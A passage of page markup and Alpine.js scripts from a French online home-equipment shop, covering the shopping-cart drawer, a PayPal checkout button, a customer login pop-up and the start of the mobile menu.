                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            isModalOpen: false,
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 de %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            openDeleteItemFormCartModal(itemId) {
                this.isModalOpen = itemId;
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Impossible\u0020de\u0020retirer\u0020l\u0027article\u0020du\u0020panier.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027\u00E9l\u00E9ment.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    this.isModalOpen = false;
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open = false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-50 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl md:border-t-4 border-primary-yellow"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-input-black transition duration-150 ease-in-out cursor-pointer">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white rounded-b-lg shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-xl font-semibold text-input-black">
                            Mon panier                            <span class="rounded bg-navigation-black px-2 py-0.5 text-white text-sm ml-4 align-middle"
                                  x-text="cart.summary_count + ' article(s)'">
                            </span>
                        </h2>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b border-t
                        sm:gap-8 sm:px-6 border-progress-bar">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 m-3 transition duration-150 ease-in-out border-b border-progress-bar">
                                <a :href="item.product_url" class="w-1/4 pt-2">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="">
                                        <p class="text-xs font-semibold py-2" x-html="item.product_name"></p>
                                        <p class="text-xs font-bold text-primary-blue">REF : <span x-html="item.product_sku" class="font-medium text-input-black"></p>
                                    </div>
                                    <div class="flex justify-between">
                                        <div class="flex">
                                            <p class="my-auto text-xs text-input-black font-normal mr-4">Quantit&#xE9;</p>
                                            <p x-text="item.qty" class="w-10 my-auto p-1 border border-input-progress-bar rounded-md text-xs text-input-black text-center font-semibold"></p>
                                        </div>
                                        <p><span x-html="item.product_price" class="text-base font-semibold"></span></p>
                                    </div>
                                    <template x-for="option in item.options" class="hidden">
                                        <div class="hidden pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div>
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="hidden inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <div>
                                            <button class="flex align-center py-2 text-product-ht delete-item" @click="openDeleteItemFormCartModal(item.item_id)">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                                <span class="text-xs font-normal mt-auto">Supprimer&#x20;l&#x27;article</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </template>
                        <div
                                class="hide modal bg-white fixed z-50 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 p-8 rounded-md drop-shadow"
                                role="dialog"
                                tabindex="-1"
                                :class="{
                                    'block' : isModalOpen,
                                    'hide' : !isModalOpen
                                }"
                                x-transition
                                @click.away="isModalOpen=false"
                        >
                            <div class="model-inner">
                                <div class="modal-header">
                                    <div class="flex justify-center">
                                        <span class="my-auto"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-primary-blue mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
</span>
                                        <span class="text-navigation-black text-2xl font-semibold uppercase pt-0.5">Supprimer l&#039;article</span>
                                    </div>
                                </div>
                                <p class="text-base align-center my-6">
                                    Voulez-vous&#x20;vraiment&#x20;supprimer&#x20;cet&#x20;article&#x20;de&#x20;votre&#x20;panier&#x20;&#x3F;                                </p>
                                <div class="flex justify-evenly button-cancel">
                                    <button @click="isModalOpen=false" class="flex justify-center w-44 text-sm text-center font-bold text-primary-blue py-3 border border-primary-blue rounded-lg shadow-md hover:shadow-lg"
                                    >
                                        Annuler                                    </button>
                                    <button class="flex justify-center w-44 text-sm text-center font-bold bg-primary-blue text-white py-3 rounded-lg shadow-md hover:shadow-lg"
                                            @click="deleteItemFromCart(isModalOpen)"
                                    >
                                        Supprimer                                    </button>
                                </div>
                            </div>
                        </div>
                        <div
                            class="minicart-overlay bg-black w-full h-full top-0 left-0 opacity-20 fixed z-40"
                            :class="{
                                'block' : isModalOpen,
                                'hide' : !isModalOpen
                            }"
                        ></div>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 transition duration-150 ease-in-out">
                            <p class="flex justify-between font-worksans text-base font-normal">Sous Total HT : <span x-html="cart.subtotal" class="text-xl font-semibold"></span></p>
                        </div>
                        <div class="flex flex-col p-3 -m-3 transition duration-150 ease-in-out">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.domo-confort.com/checkout/'});"
                                href="https://www.domo-confort.com/checkout/"
                                class="flex justify-center py-4 btn btn-primary text-sm font-bold">
                                Acheter maintenant                            </a>
                            <a href="https://www.domo-confort.com/checkout/cart/"
                               class="text-primary-blue hover:text-white hover:bg-primary-blue text-sm font-bold text-center py-4 border border-primary-blue rounded-lg shadow-md hover:shadow-lg mx-0 mt-4">
                                Voir mon panier                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_rMx2Zuw00LAV5MZHFy2v2e3NdiOUJ0cr"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=fr_FR"
           alt="Commander avec PayPal"
           title="Commander avec PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Chargement en cours...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.domo-confort.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.domo-confort.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Commandez en utilisant votre compte                        </h2>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Adresse mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.domo-confort.com/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Commander en tant que nouveau client                        </h2>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages :                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et suivre l&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Commander plus rapidement</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.domo-confort.com/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

    <!--Main Navigation-->
    <div class="flex flex-wrap w-full lg:px-6 mx-auto mt-0 lg:justify-center lg:absolute lg:top-1/2 lg:transform lg:translate-y-1/2">
        <script>
    'use strict';
    const initMobileMenu_693ec2aa0ad96 = () => {
        return {
            open: false,
            signInSubmenuOpen: false,
            cart: {},
            customer: false,
            groupCode: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>


<div x-data="initMobileMenu_693ec2aa0ad96()"
     class="lg:hidden w-full z-20 order-2 sm:order-1 lg:order-2 navigation"
>
    <!-- mobile nav -->
    <nav class="relative bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open = false"
         @private-content-loaded.window="getData(event.detail.data)"
    >
        <div class="flex items-baseline justify-between menu-icon">
                        <ul class="flex w-full" :class="{ 'hidden': open }">
                                <li @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer bg-primary-yellow px-6 xs:px-7 sm:px-10 py-3"
                   :class="{ 'ml-auto': open }">
                    <svg class="block w-8 h-8 fill-current" viewBox="0 0 28 17"
                         :class="{ 'hidden' : open, 'block': !open }" xmlns="http://www.w3.org/2000/svg">
                        <rect width="28" height="3" rx="1.5" fill="white"/>
                        <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                        <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                    </svg>
                    <span class="hidden whitespace-nowrap font-semibold text-sm uppercase text-white px-3 pr-0 sm:block">
                        Nos produits                    </span>
                </li>
                <li class="flex flex-1 bg-primary-blue">
                                        <a class="flex flex-1 text-white uppercase font-semibold text-sm items-center justify-center flex justify-center gap-x-2.5 px-5 xs:px-24" href="https://www.domo-confort.com/customer/account/login/?type=pro">
                        <span class="whitespace-nowrap">Accès Pro</span>
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                    </a>
                </li>
                                <li class="w-1/2 min-w-0 flex flex-1 justify-center items-center py-3 bg-navigation-black"></li>
                <li class="relative flex self-end">
                                        <a
                        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
                        class="lg:hidden flex justify-center items-center px-5 py-3 bg-navigation-black text-white border-r border-navigation-gray"
                        aria-label="Mon&#x20;compte"
                        @click.prevent="$dispatch('toggle-mobile-signin-submenu')"
                    >
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#3C73CB" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#3C73CB" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="customer.customer_group_code == 'General'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#FFAC15" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#FFAC15" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="!customer.customer_group_code">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#ffffff" stroke-width="2"/>
                                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#ffffff" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>
                    </a>
                    <ul class="hidden absolute top-14 right-0 flex flex-col w-52 bg-white z-20"
                        :class="{'block' : signInSubmenuOpen, 'hidden' : !signInSubmenuOpen}"
                        @toggle-mobile-signin-submenu.window="signInSubmenuOpen ? signInSubmenuOpen = !signInSubmenuOpen : signInSubmenuOpen = true"
                        @keydown.window.escape="signInSubmenuOpen = false"
                    >
                        <template x-if="customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/">
                                    Mon compte                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/wishlist/">
                                    Mes favoris                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/sales/order/history/">
                                    Mes commandes &amp; factures                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/address/">
                                    Carnet d&#039;adresses                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/logout/">
                                    Se déconnecter                                </a>
                            </li>
                        </template>
                        <template x-if="!customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a onclick="hyva.setCookie && hyva.setCookie(
                                       'login_redirect',
                                       window.location.href,
                                       1
                                       )"
                                   href="https://www.domo-confort.com/customer/account/index/">
                                    Se connecter                                </a>
                            </li>
                                                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                                   :class="{
                                        'block' : !customer.customer_group_code,
                                        'hide' : customer.customer_group_code
                                    }"
                                   href="https://www.domo-confort.com/customer/account/create/"
                                >
                                    Créer un compte                                </a>
                                                    </template>
                    </ul>

                                        <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="lg:hidden relative flex px-3 py-3 bg-navigation-black text-white"
                       href="https://www.domo-confort.com/checkout/cart/index/"
                    >
                        <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                  d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="white"
                                  stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M1 8.92H29.16" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M15.0796 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M9.80035 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M20.3599 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M8.91992 8.92L11.5599 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M21.2396 8.92L18.5996 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                        </svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-4 right-0 h-5 w-5 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center uppercase transform -translate-x-6
                                    translate-y-1/2 rounded-full bg-primary-yellow text-navigation-black"
                              :class="{
                                    'hidden': !cart.summary_count,
                                    'block': cart.summary_count }"
                        ></span>
                    </a>
                </li>
            </ul>
                        <div class="absolute top-0 flex w-full" :class="{ 'hidden': !open }">
                <div class="px-3 py-2 bg-primary-yellow w-full flex justify-between">
                    <span class="text-white text-sm uppercase font-semibold flex items-center justify-center">Menu</span>
                    <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer bg-primary-yellow p-3">
                        <svg class="block w-4 h-4 fill-current" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793"
                                  transform="rotate(45 1.49609 0)" fill="white"/>
                            <rect width="19.748" height="2.11586" rx="1.05793"
                                  transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="white"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="absolute w-full top-14 left-0" :class="{ 'hidden': !open, 'block': open }">
                
    <nav class="mobile">
        <ul class="mobile__list flex flex-col flex-1 z-80 font-semibold font-poppins text-navigation-black lg:bg-white">
                                            <li class="mobile__item  mobile__item--parent our-products relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
